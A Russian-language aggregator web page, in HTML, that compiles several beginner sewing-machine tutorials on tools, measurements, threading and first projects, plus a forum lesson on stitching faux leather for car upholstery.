<li>Лапка с ограничителем шва, позволяющая ровно отстрачивать швы или простегивать изделия;</li>
<li>Приспособления для выполнения отделочных работ – сборок, складок и т.д.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u1f2e7a7b2199cc5540541441cdf58234" href="https://skolko-krestikov.ru/tkani-i-polotna/platya-a-silueta-vykrojka-yubki-dlya-polnyh-bez-rukavov-s-volanom-vnizu.html" rel="nofollow" target="_blank"><style> .u1f2e7a7b2199cc5540541441cdf58234 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1f2e7a7b2199cc5540541441cdf58234:active, .u1f2e7a7b2199cc5540541441cdf58234:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1f2e7a7b2199cc5540541441cdf58234 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1f2e7a7b2199cc5540541441cdf58234 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u1f2e7a7b2199cc5540541441cdf58234 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1f2e7a7b2199cc5540541441cdf58234:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Платья а силуэта: выкройка юбки для полных без рукавов с воланом внизу</span></div></a></div><p>Замечу, что не всегда нужно торопиться приобретать дополнительные приспособления, иногда можно обойтись подручными средствами.</p>
<ol>
<li><strong>Дополнительно по теме:</strong></li>
<li>Ровная строчка на швейной машине. Способы, приспособления</li>
<li><strong>Косая бейка. Простой способ изготовления</strong></li>
<li>Еще раз про инструменты и приспособления для шитья и не только</li>
</ol>
<p><strong>Шаг 7</strong></p>
<h3>Переходим к практике</h3>
<p>Выбирайте самое простое и доступное вам для пошива изделие и шейте!</p>
<p>Если вы не решались шить на швейной машины – сейчас самое время. Начинайте смелее, изучив инструкцию. Пробуйте новые строчки и приспособления.</p>
<ul>
<li><strong>Дополнительно по теме:</strong></li>
<li>Видеокурс “Шьём уютный халатик”</li>
<li>Курс Быстрые платья</li>
</ul>
<p>Практикуясь, не заметите, как начнёте шить качественно и красиво. Тогда, вопрос  “С чего начинать работу на швейной машине?”  будет полностью решён.</p>
<p>Для тех, кто любит видеоматериал подробности ниже:</p>
<p>С пожеланиями удачи, Елена Красовская https://shjem-krasivo.ru/</p>
<p>Источник: <span class="hidden-link" data-link="https://shjem-krasivo.ru/novoe/s-chego-nachinat-rabotu-na-shvejnoj-mashine-7-shagov.html">https://shjem-krasivo.ru/novoe/s-chego-nachinat-rabotu-na-shvejnoj-mashine-7-shagov.html</span></p>
<h2>Как научиться шить на швейной машинке</h2>
<p> Хобби  </p>
<p>Если Вы творческая личность и Вас не покидает желание постоянно творить, вполне можете освоить искусство шитья. Это не только занимательный процесс, но также ещё и полезный, ведь создать свою уникальную вещь, одежду, игрушку и тому подобное, может не каждый. Обладать знаниями и навыками работы со швейной машинкой, существенно Вам сэкономит время и силы.</p>
<p></p>
<p>Сейчас есть уйма курсов разной подготовки, и с разной тематикой, вплоть до профессионалов. Но есть, же Вы новичок в этом деле, возможно у Вас совершенно недавно появилась швейная машинка, и Вы хотите работать на ней.</p>
<p>Если Вы освоите самостоятельное шитьё, сможете всегда одеваться особенно, либо быстро сшиваться на растущих детей элементарную одежду, подшивать вышедшие из строя вещи, шторы, возможно, что-то на заказ, в результате, ощутите приятную экономию семейного бюджета и творческую реализацию. Есть такое мнение, что научиться шить самостоятельно можно, только главное купить хорошую машинку. Но будь у Вас хоть самая дорогостоящая машинка, сделать выкройки и снять мерки, она не сможет. Вообще, научиться шить можно всё что угодно, важно только грамотно снимать мерки.</p>
<p></p>
<p>Запаситесь большим количество времени, терпения, так как, для обучения и собственно, самой практики, требуется многое.</p>
<h3>Как научиться шить на швейной машинке с нуля</h3>
<p>Освойте в первую очередь, технологию пошива, приёмы кроя и, конечно же, снятие мерок. Новичкам рекомендуется почитать специализированные журналы, книги, сайты, там есть примеры готовых выкроек, на примере которых, сделаете свою. Тем, кто начинает, осваивает азы шитья полностью с нуля, вполне подойдёт самая проста швейная машинка, можно даже старого образца, типа Чайки.</p>
<p>Она элементарная и надёжная, знания на полученные на ней, универсальны. А самое главное, эта машинка прошивает любую ткань, в том числе, плотную грубую, даже кожу.</p>
<p> Не поддавайтесь мимолётному желанию купить сразу дорогую машинку, бывает, что перегораешь, либо не хватает времени. Советуется не торопиться с приобретением и оверлок, пока до конца не убедитесь в своём твёрдом желании.</p>
<blockquote>
<p> Новичкам достаточно в первых практиках, освоить классическую строчку, «зигзаг» и обметочный шов. Давайте разберёмся вообще в терминологии связанной с машинкой:</p>
</blockquote>
<ol>
<li>Собственно начнём с оверлока, это разновидность машинки, предназначенной для обработки срезов ткани, обмётывания. Это нужно, чтобы материал не рассыпался и был эстетичного вида.</li>
<li>Челночный стежок, образуется из двух ниток, верхней и собственно, нижней.</li>
<p></p>
<li>Лапка, с её помощью прижимается материал для удобства шиться.</li>
<li>Челнок, это подвижный крючок, участвующий в переплетении нижней шпульки с верхней.</li>
<li>Ну а шпулька, это выражаясь простым языком, катушка, используемая для намотки ниток.</li>
<li>Нитенаправители, это такие ушки, через которые необходимо пропустить нить во время заправки. Её название говорит само за себя.</li>
</ol>
<h3>Как сделать выкройку</h3>
<p>Будет неразумно начинать шить по простой ткани, не снимая мерок. Вы просто потратите впустую время и выкинете ткань, так как, даже при самом точном глазомере и с дорогой машинкой, первый этап грамотного шиться, это выкройки.</p>
<p> Измерьте обхват груди, под грудью, талии и бёдер, принимайте прямое положение, не сутультесь и не втягивайте живот, всё должно быть естественно. Когда у Вас появились цифры, можно начинать делать выкройку.</p>
<p> Возьмём самый простой пример, выкройку блузки сорок шестого размера, при желании проецирования платья, можно просто продлить на необходимую длину. Кроме ранее указанных обхватов, нужно измерить длину, ширину спину, плеча.</p>
<div class="stop">
<p>Возьмите кальку, начертите основу используя полученные цифры. Тут ничего сложного нет и если мерки точные, получится быстро результат. Для первых действий, лучше возьмите ненужную хлопковую ткань, для обучения и отточки практики.</p>
</div>
<p> Закрепите готовую выкройку на ткани при помощи иголок, вырежьте элементы ткани, прибавляя пару сантиметров.</p>
<p> Готовый результат не кидайтесь сразу сшивать, для примерки наметайте вручную нитками, когда убедитесь, что всё сидит ровно, можно перейти к швейной машинке.</p>
<h3>Как научиться шить на швейной машинке самостоятельно</h3>
<p>Вы на собственном опыте убедитесь, что шить по заготовкам гораздо легче, нежели по безграничной ткани, ориентируясь на собственную фантазию. Отрегулируйте машинку, а именно, натяжение нитей, их недостаточность может привести к развалу шва. Устранить просто, прибавьте натяжение челночной и верхней нити.</p>
<p> Сшивается вещь с изнанки, чтобы швы были внутри, аккуратно придерживайте ткань, избегайте застревания нитей и самого материала. Если это случилось, снимите игольную пластину, прочистите зубцы гребёнки. Зажмите между лапкой нашу выкройку, основанная её часть находится слева от иглы, всё остальное – справа.</p>
<p></p>
<p>В начале и окончании процесса, сделайте закрепки длиной сантиметр. Если у Вашей машинки, нет такого рычага, сделайте вручную, концы нитей вытяните наизнанку и завяжите в узелок, чтобы избежать распускания. Если заправили машинку правильно, всё должно идти, словно по маслу, плавно и гладко.</p>
<p></p>
<h3>Как научиться быстро шить машинкой</h3>
<p>В таком понятии, как скорее обучиться шитью много нюансов, один из них, это крайне сложно. Разве, что Вы много времени ранее шили вручную и знакомы с теорий работы на машинке. А так, существуют ускоренные курсы кройки и шиться, даже модельеров.</p>
<p> В сжатые сроки обучиться, возможно, как правило, лишь первичным азам, кройка и само шитьё, трудоёмкое и длительное занятие. На практику и её оттачивание требуется время.</p>
<p> Желая быстро, да ещё самостоятельно освоить швейную машинку, можете попробовать на основе швейной специальной литературы.</p>
<blockquote>
<p>Весьма полезные в этом, журналы Бурда, в них присутствуют выкройки, более точные мерки и описания, а статьи пишут швеи со стажем.</p>
</blockquote>
<p> Избегая распространённых ошибок, на этапах учения всегда берите простую ткань, шёлк и тому подобное, лучше отложить, когда приобретёт достаточно опыта.</p>
<p> Начиная работать с машинкой, позаботьтесь о месте, чтобы было хорошее освящение, а лишние вещи не загромождали стол. Положите рядом вспомогательные инструменты:</p>
<ol>
<li>Хорошо заточенные ножницы</li>
<li>Новичкам будет часто необходим вспарыватель швов.</li>
<li>Бумага, лучше калька, карандаши и пара мелков.</li>
<li>Побольше игл, нитки и метр.</li>
</ol>
<p>В дальнейшем, все навыки шитья у Вас приобретут автоматический рефлекс, и будите выполнять поэтапные действия шитья, совершенно не задумываясь. После того, как закрепите снятие мерок и пошив простых элементов, переходите на более сложный уровень. Шейте разного типа юбки, мягкие игрушки, платья.</p>
<p> Получайте от своего хобби удовольствие и дарите близким уникальные творения, собственного производства.  </p>
<p>Источник: <span class="hidden-link" data-link="https://otvetclub.com/kak-nauchitsya-shit-na-shvejnoj-mashinke/">https://otvetclub.com/kak-nauchitsya-shit-na-shvejnoj-mashinke/</span></p>
<h2>Как научиться шить на швейной машинке с нуля: советы и пошаговая инструкция для новичков</h2>
<p>Учимся шить на швейной машинке: советы и пошаговая инструкция для новичков.</p>
<p>Навыки шитья открывают двери к массе возможностей. От элементарной экономии при починке одежды и домашнего текстиля, до создания уникальных вещей.</p>
<p> Практически каждая девочка в школьные годы на уроках труда проходит азы шитья на швейных машинах, но лишь немногие во взрослой жизни возвращаются к этой практике.</p>
<p> В этой статье мы расскажем — как шить на швейной машинке, что для этого потребуется и как преодолеть первые трудности?</p>
<h3>Как научиться шить на швейной машинке с нуля: настройка машинки</h3>
<p>И вот, перед вами стоит прекрасная незнакомка — швейная машинка, у вас масса идей, но вы совершенно не знаете, как к ней подступиться. Первое и, наверное, золотое правило — начните с инструкции. Обязательно прочтите все, и если что-то в тексте кажется непонятным, то открывайте YouTube и смотрите детальные видеоуроки.</p>
<p>Следующий шаг — освоить настройку швейной машинки. Сегодня, в век доступных онлайн-уроков сделать это новичку намного проще. Попробуйте настроить машинку на пошив тонкой ткани, средней и более толстой.</p>
<p> Для образцов берите не очень эластичную хлопковую ткань, на которой лучше всего учиться.</p>
<p> Когда вы научитесь делать простые и ровные строчки, можно будет перейти на фактурные узоры, обработку края, а также эластичные ткани.</p>
<div class="advice">
<p>В случае если настройка вам все-таки не далась, вызывайте мастера при этом заранее обговорите, что в стоимость вызова будет входить не только настройка машинки, но и разъяснительная работа для вас, чтобы вы в будущем смогли настроить машинку самостоятельно.</p>
</div>
<p>Настройка швейной машинки</p>
<p>После того как настройка машинки будет освоена, можно приступать к первому пошиву. Какое изделие выбрать на этом этапе? Лучше всего начать с ненужных отрезов не очень эластичной, желательно хлопковой ткани.</p>
<p> Такая ткань вызывает минимум затруднений в шитье, и однозначно лучший вариант для первых строчек. Попробуйте ровную строчку, закрепление нити шитьем вперед-назад, зигзаг и проматывание петли.</p>
<p> Таким образом, вы в несколько постепенных этапов привыкните к машинке, выберете для себя оптимальную скорость.</p>
<blockquote>
<p>После чего можно выбрать первое изделие для пошива. И чем проще оно будет, тем легче пройдет процесс. Многие новички первым делом пытаются пошить на машинке одежду.</p>
</blockquote>
<p> Отложите подобную инициативу, а первым изделием пошейте кухонное полотенце, наволочку, или пеленку. Стишком просто и не особо интересно? Да, возможно.</p>
<p> Но при этом вы освоите навыки шитья, изготовите изделие за короткое время, что гарантирует дальнейший азарт и отличные эмоции, а не разочарование и опущенные руки.</p>
<p><strong>Еще один совет для новичка.</strong> Сегодня в моде кружевное белье, и многие новички ошибочно думают, что сшить бра или трусики это самое простое, что можно придумать.</p>
<p> Идеально для новичка! Напротив, гипюр, кружева, резинка и тончайший трикотаж на ластовицу собрать вместе в ровные аккуратные строчки новичку весьма сложно.</p>
<div class="warning">
<p> Рекомендуем отложить такие изделия на следующий этап, когда шитье на машинке будет освоено до любительского уровня.</p>
</div>
<p>Всевозможные строчки на швейной машинке TOYOTA</p>
<p><strong>Для легкого освоения швейной машинки вам обязательно потребуются:</strong></p>
<ul>
<li>Качественные нитки;</li>
<li>Яркий свет, направленный на зону шитья;</li>
<li>Острые ножницы;</li>
<li>Нитевдеватель.</li>
</ul>
<p>И, конечно же, много терпения и времени для обучения.</p>
<h3>Как шить на швейной машинке: пошаговая инструкция</h3>
<p><strong>Для того чтобы начать шить на машинке, необходимо выполнить следующие действия:</strong></p>
<ul>
<li>Включите машинку в розетку и нажмите на кнопку включения;</li>
</ul>
<p>Включить машинку в розетку</p>
<ul>
<li>Подсоедините педаль к машинке и нажмите, проверив ее работоспособность;</li>
</ul>
<p>Проверить ножную педаль</p>
<ul>
<li>Поднимите катушкодержатель и поставьте на него катушку с нитками. Выбирайте качественные нитки, которые нельзя разорвать руками, иначе они будут постоянно рваться при натяжении и шить на машинке ими будет невозможно;</li>
</ul>
<p>Поставить нитки на катушкодержатель</p>
<ul>
<li>Найдите нитенаправитель и проведите через него нить, как указано в вашей инструкции по работе со швейной машинкой;</li>
</ul>
<p>Продеть нить в нитенаправитель</p>
<ul>
<li>Накрутите нить на шпульку и поставьте ее на бобину-моталку, при помощи которой наматывается нить. Отмотайте необходимое количество нити. Заправьте шпульку в челнок и поставьте их на место;</li>
</ul>
<p>Намотать нитку на шпульку</p>
<ul>
<li>Настройте регуляторы стежков на желаемую программу (детально вы найдете информацию в инструкции);</li>
</ul>
<p>Настроить регуляторы строчек</p>
<ul>
<li>Нить, которая уже прошла через нитенаправитель необходимо заправить в нитепритягиватель;</li>
</ul>
<p>Заправить нить в нитепритягиватель</p>
<ul>
<li>При помощи регулятора натяжения отрегулируйте движение нити;</li>
</ul>
<p>Важно: если нить слишком натянута — она будет рваться, если спущена — стежок будет путанный и с петельками.</p>
<p>Отрегулировать натяжение нити при помощи регулятора</p>
<ul>
<li>Проверьте качество иглы (острый кончик, ровная игла без загибов и деформации), обратите внимание на винт иглодержателя, он должен быть плотно закручен;</li>
</ul>
<p>Проверить иглу и ее надежное крепление</p>
<ul>
<li>Проверьте лапку, она должна быть прочно установлена и легко подниматься и опускаться при помощи рычажка, расположенного с обратной стороны швейной машинки;</li>
</ul>
<p>Проверить лапку и надежность ее крепления</p>
<ul>
<li>Теперь заправьте нитку полностью в соответствии с вашей инструкцией, подложите ткань и попробуйте прострочить ровную строчку. В случае если нить будет рваться, путаться или ткань собираться — найдите в инструкции возможную причину проблемы и пути ее решения, после чего проведите дополнительные настройки.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u48f4383739b6d857b76d19a63b9c3172" href="https://skolko-krestikov.ru/tkani-i-polotna/irlandskoe-kruzhevo-miroslavy-gorohovich-modeli-i-shemy-zavitok-i-listikov.html" rel="nofollow" target="_blank"><style> .u48f4383739b6d857b76d19a63b9c3172 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u48f4383739b6d857b76d19a63b9c3172:active, .u48f4383739b6d857b76d19a63b9c3172:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u48f4383739b6d857b76d19a63b9c3172 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u48f4383739b6d857b76d19a63b9c3172 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u48f4383739b6d857b76d19a63b9c3172 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u48f4383739b6d857b76d19a63b9c3172:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Ирландское кружево мирославы горохович: модели и схемы завиток и листиков</span></div></a></div><h3>Как научиться шить на швейной машинке с нуля: советы новичкам</h3>
<ul>
<li>Для новичков в шитье есть множество советов и рекомендаций. Золотое правило новичка «от простого к сложному». Если новичок решит, что шить ровные линии на хлопковых тканях скучно и перейдет сразу к пошиву вечерних платьев, то его будет ждать масса трудностей и разочарований<strong>. Совет всех мастеров — начинайте шить с простейших изделий.</strong></li>
<li>Машинка и ее освоение. Вне зависимости от страны производителя, года выпуска и так далее на освоение машинки уйдет ни один день, не один метр ткани и не одна катушка ниток. <strong>Приготовьтесь к долгой и продуктивной работе.</strong></li>
</ul>
<p>Уголок швеи</p>
<ul>
<li>Конструирование выкроек. Для тех, кто хочет не только чинить, но и создавать одежду, конструирование — обязательная наука, которую необходимо понять. Даже имея готовую выкройку, при индивидуальном пошиве потребуется «усадка» по фигуре. Освоить конструирование можно как на курсах, так и при помощи бесплатных онлайн-уроков.</li>
<li>Материалы и инструменты. Помните, что дешевые инструменты часто подводят, а низкокачественные материалы не только быстро изнашиваются, но и выглядят «на свою цену». Пусть вы создадите меньше, но созданные вещи будут радовать вас годами.</li>
</ul>
<p>И в заключение предлагаем посмотреть видео с советами для новичков.</p>
<h3>Видео: Как научиться шить на швейной машинке? Мои 5 советов!</h3>
<p>Источник: <span class="hidden-link" data-link="https://heaclub.ru/kak-nauchitsya-shit-na-shvejnoj-mashinke-s-nulya-sovety-i-poshagovaya-instrukciya-dlya-novichkov">https://heaclub.ru/kak-nauchitsya-shit-na-shvejnoj-mashinke-s-nulya-sovety-i-poshagovaya-instrukciya-dlya-novichkov</span></p>
<h2>Уроки шитья для начинающих ???? что можно сшить на швейной машинке новичку</h2>
<p>Многие женщины хотят научиться шить или заниматься <strong>другим видом рукоделия</strong>. Для этого необходимы определенные знания, внимание и желание учится. Кройка и шитье — непростой и кропотливый вид творчества. Многое будет зависеть от того, какие цели ставить перед собой: шить для себя и своей семьи или овладеть шитьем на профессиональном уровне. С чего начинать уроки шитья для начинающих и как приобрести навыки новичку в этом деле?</p>
<h3>Шитье с нуля</h3>
<ul>
<li>научиться шить и кроить;</li>
<li>уметь шить на швейной машине.</li>
</ul>
<p>Овладеть швейной машинкой сможет практически каждый в домашних условиях, если есть <strong>желание освоить технику</strong> начального швейного навыка. В этом деле является немаловажным систематическое повторение, чтобы набить руку.</p>
<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/rNCF0_-r_HQ?feature=oembed" width="500"></iframe></p>
<p>Другое дело шить вещи и для этого необходимо овладеть основами кройки и шитья. В самом начале следует определить для себя направление в рукоделии:</p>
<ul>
<li>создание одежды;</li>
<li>пошив мягких игрушек для детей или сумок;</li>
<li>работа с предметами домашнего текстиля.</li>
</ul>
<p>Любой из них связан с <strong>определенной техникой шитья</strong>, приобретением специальных наборов инструментов, освоение техники шитья. От этого также будет зависеть модификация швейной машинки.</p>
<p>Для освоения любого <strong>направления в швейном искусстве</strong> для начала понадобиться минимальный набор приспособлений, без которых не получиться начать шить новичку:</p>
<ul>
<li>портновские ножницы, способные качественно разрезать разные виды тканей;</li>
<li>аксессуар для исправления неправильных швов, он будут распарывать ткань без ущерба для изделий;</li>
<li>сантиметровая лента;</li>
<li>мел для выкройки или обмылок;</li>
<li>булавки и нитки.</li>
</ul>
<p>Необходимо также обзавестись швейной машиной и начинать осваивать прибор и работу с ним.</p>
<h3>Освоение швейной машинки</h3>
<p>Научиться шить на швейной машине несложно. Уроки не займут много времени и сил. Опытные мастера советуют брать для занятий не ткань, а бумагу. Она более жесткая и не будет драпироваться в строчке. Лучший вариант — это обычные листы в клеточку из тетрадки. Нитки для первого урока не понадобятся. Бумагу следует подложить под папку <strong>и можно начинать строчить</strong>. Необходимо научиться делать ровные швы, особенно с поворотами. Иглы в машинке после бумаги сразу приходят в негодность и для дальнейшей работы уже не подойдут. Иглу выбрасывать не стоит, поскольку ее можно использовать для работы с лоскутами.</p>
<p>Чтобы легче было освоить технику шва, <strong>не нужно давить на педаль машинки</strong>. Это облегчит процесс контроля и ровность стежка. Необходимо научиться регулировать прибор.</p>
<p> Обе нити — верхняя и нижняя должны быть натянуты одинаково, ровно и плотно. Это позволит им не рваться, а ложиться в строчке равномерно, без стягивания ткани.</p>
<blockquote>
<p> Если нити слабо натянуты, они будут путаться, рваться, а шов получиться с явным дефектом.</p>
</blockquote>
<p>Необходимо добиться прямых, ровных и проходящих по разметке швов. После каждого шва следует делать закрепки, чтобы избежать их расхождения. Обучение нужно начинать с освоения простых швов и затем переходить к более <strong>сложным отделочным швам</strong>.</p>
<p>Прежде чем садиться за машинку следует внимательно почитать инструкцию по работе с ней. Необходимо разобраться с настройками, уметь заправлять нити в иголку. В крайнем случае можно пройти бесплатно онлайн курс с видео и фото, где пошагово мастер рассказыват все азы и секреты для новичков с описанием про ручное и швейное шитье. </p>
<h3>Первые уроки шитья</h3>
<ul>
<li>наволочки:</li>
<li>постель для ребенка;</li>
<li>фартук;</li>
<li>прихватки.</li>
</ul>
<p>Если такие предметы в быту не нужны, тогда можно попробовать пошить юбку прямого кроя. Сейчас продаются журналы, со специально разработанными моделями для новичков. В основном там предлагаются базовые вещи, которые под силу начинающим швеям. Такие изделия можно пошить за 1 вечер. Раскроенные детали складывают вместе с помощью булавок и затем сшивают наметочным швом вручную. Если все подошло после примерки, тогда их следует сшить машинкой.</p>
<p>После выбора модели необходимо купить ткань для нее. <strong>Наиболее подходящий материал</strong> для первых работ — хлопок плотной структуры. Его будет легче кроить и обработать швейной машинкой.</p>
<div class="stop">
<p> Ткань недорогая, поэтому, если ее испортить, то такой результат не повлечет за собой большие потери. Если первая вещь получилась удачной, тогда можно переходить к другому виду изделий или пошить более сложную юбку либо одежду для своего ребенка.</p>
</div>
<p> Навыки мастерства приходят со временем и только с опытом можно <strong>сшить сложные вещи</strong>, например, вечернее платье.</p>
<h3>Основные ошибки у новичков</h3>
<p>В любом рукоделии нельзя торопиться и очень важно, чтобы торопливость не переросла в привычку. Она встречается не только у новичков, но и у опытных мастеров.</p>
<p>Нельзя строчить без примерки, поскольку после этого сложней сделать необходимые изменения. Допустима строчка без примерки в том случае, если используются выкройки, по которым шилась ранее одежда, и в объемах фигура не поменялась.</p>
<p>Очень часто при пошиве одежды <strong>применяются журнальные выкройки</strong>, которые так же можно найти посетив самоучитель сайт кройки и шитья. Однако, индивидуальные параметры не всегда с ними совпадают. В результате изделие не будет сидеть идеально по фигуре. Необходимо учитывать свои параметры и подгонять их под основу выкройку.</p>
<blockquote>
<p>Чтобы получился желаемый результат необходим опыт и желание учиться. Желательно купить специальную литературу, изучить ее и консультироваться у мастеров с опытом. Собственные ошибки будут обходиться дорого, поскольку ткань может быть испорчена.</p>
</blockquote>
<p>Нельзя покупать ткань для пошива изделий впритык. Если вдруг новичок просчитался, испортил, то без запаса материала вряд ли получится что-то исправить. Перед раскроем ткани ее необходимо прогладить. Влажная обработка материала даст естественную усадку, после чего можно на ней чертить.</p>
<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/DjV41-zv7iA?feature=oembed" width="500"></iframe></p>
<p>Не стоит останавливаться на полпути. Очень часто новички начинают активно учиться шить и не доведя до конца работу, бросают, особенно если что-то не получается. После этого заставить себя взяться за недошитую вещь сложно. Нужно проявить настойчивость и продолжить, иначе научиться шить не получится.</p>
<h3>Другие схемы шитья</h3>
<p> (<strong>2</strong></p>
<p>Источник: <span class="hidden-link" data-link="https://1igolka.com/azbuka-shitya/uroki-shitya-dlya-nachinayushhih-s-chego-nachinat-shit-novichku">https://1igolka.com/azbuka-shitya/uroki-shitya-dlya-nachinayushhih-s-chego-nachinat-shit-novichku</span></p>
<h2>Учимся шить. Начало. Урок 1 — «Сделай сам» на DRIVE2</h2>
<ul>
<li>Думал, думал и надумал)))</li>
<li>Я решил сделать серию уроков по шитью, включающую в себя многие стадии этого интереснейшего процесса, мастерства и источника дохода многих хороших и не очень людей))))</li>
<li>Одно время хотел сделать платные уроки, но это не принесет мне чувства выполненной задачи… Сделать что-то, что сможет использовать ограниченное количество людей не имеет смысла.</li>
</ul>
<p>Единственный минус для вас — пока нет видео. С ним конечно было бы в разы продуктивнее, но нет возможности сейчас покупать хорошую экшн камеру. Да и не продумал систему съемки. Нужен как-то гибкий штатив из-за спины, чтобы люди видели все от первого лица. Так нагляднее всего. Как разживусь — сразу наснимаю много интересного.</p>
<p>По поводу техники сразу оговорюсь — все буду показывать и делать на промышленной машине с тройным продвижением.</p>
<p>Многие мне пишут, мол я категоричен, говорю что для такой работы подходят только промышленные машины. Как мол чувствовать себя людям, которые не могут позволить промышленную машинку, что им делать.</p>
<p>Причем упрекают на полном серьезе. Меня это иногда веселит.</p>
<div class="advice">
<p>Человек, которые решил научиться шить салоны (а он в своих мыслях представляет, что будет шить великолепные салоны, пышущие красотой и четкостью линий) должен понимать, что такие вещи на завод шьют не подольсками.</p>
</div>
<p> И соответственно повторить подобное не получится на пыльной бабушкиной машинке времен третьего рейха, которую вы нашли на чердаке ее домика в деревне)))) Хотя есть люди, которые делают великолепные вещи на таких артефактах. Рули, ручки КПП. Но не сиденья.</p>
<p> Не получится. Тоже самое с бытовыми.</p>
<p>У нас на работе одно время появился легкий оверлок, пробовали с ним работать. Подшивали легкие шторки. Он поломался как-то на пару дней. Швея, которая работает недалеко сгребла все в охапку и побежала домой.</p>
<p> Говорит тряпка тонюсенькая, а у меня дома классная машинка есть. Вечером она пришла очень грустная)))) Поломалась)) Не рассчитаны домашние машинки на такие производственные мощности. Да, вначале все шила классно. А потом ДЗЫНЬ .</p>
<p> И все пропало)))</p>
<p>Итак!</p>
<p>Для работы вам понадобятся какие-либо обрезки кожзама, швейная машина и нитки.</p>
<blockquote>
<p>Кожзам можно купить самый дешевый, рублей по 100-200. Возьмите пару метров. Либо набрать обрезков, проехав по мастерским вашего города. У меня такого барахла дуром.</p>
</blockquote>
<p>Поролон на подкладе 0.5см . Для разнообразия можно взять поролон 1см и какую-нибудь бязь или флезелин в качестве подклады. С клеем пока можно перетоптаться.</p>
<p>Иглы нужны будут номер 90R и 120LR. Для начала хватит. Только не берите никакие китайские, польские там и другие. Есть только две фирмы для игл — Шметц и Гроц (гроз, кто как называет). Остальных не бывает, вы не знаете никаких других.</p>
<p>R и LR — заточка иглы. R — острая для стачного шва, LR — тупая под углом для декоративной отсрочки.</p>
<div class="warning">
<p>Нить 100% полиэстер любой фирмы. Из недорогих классные нити МАКРО, DURAK и похожие турецкие нити. Бобинка 1500м 20ки и 2500 40ки стоят по 200 рублей. Такие уверенные среднячки среди производителей ниток.</p>
</div>
<p>40кой мы будем сшивать детали (30ка нужна для более прочного шва, нам пока не понадобятся). 20ка для декоративной отстрочки. 10ку и 15ку пока не берите, ей тоже отстрачивают и довольно красиво, но это потом. Ей потяжелее работать, рябит в глазах больше)</p>
<p>Итого на 1500-2000 рублей вы наберете себе материала на неделю усиленных тренировок.</p>
<p>Возьмите пару кусков кожзама. Не обязательно больших. Я например взял 20х25см. Кожзам я взял жиденький, поэтому отставил (продублировал) его таким же кусочком. Для наглядности я взял контрастные нитки разных цветов. Кожзамы подклеил лицом в разные стороны, опять же для наглядности.</p>
<blockquote>
<p>Можно подклеить их спреем, можно небольшими мазками наирита. Неважно. Можно вообще не клеить.</p>
</blockquote>
<p>Два куска кожзама мы объединяем воедино для того, чтобы вы видели всю картину и размах своих ошибок.</p>
<p>Также запомните очень важную вещь — чем плотнее материал, тем лучше ложится стежок. Просто ради интереса дайте строчку по кожзаму, потом сверните его вдвое, потом в четверо.</p>
<p> На игле LR угол наклона стежка будет ложится (наклоняться) все большее и строчка будет становиться благороднее. Также не обращайте внимание на лязг лапок на тонких кожзамах.</p>
<p> На плотной коже с поролоном машинка будет стелить и шептать, это нормально.</p>
<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/GSd3IKUrC9c?feature=oembed" width="500"></iframe></p>
<p>Сразу хочу ответить многим «проффи» и «спецам», которые начнут брюзжать. Мол что за бред, шить прямые отрезки, зачем это надо, тупая трата времени.</p>
<p>Готов поспорить — это не так. Делая мои упражнения и внимательно читая мои рекомендации каждый человек сделает для себя определенные выводы и умозаключения. Набьет руку на элементарных вещах и прочувствует на себе первые ошибки. Только он будет не ломать голову, что делать и как, а находить ответы в моем тексте.</p>
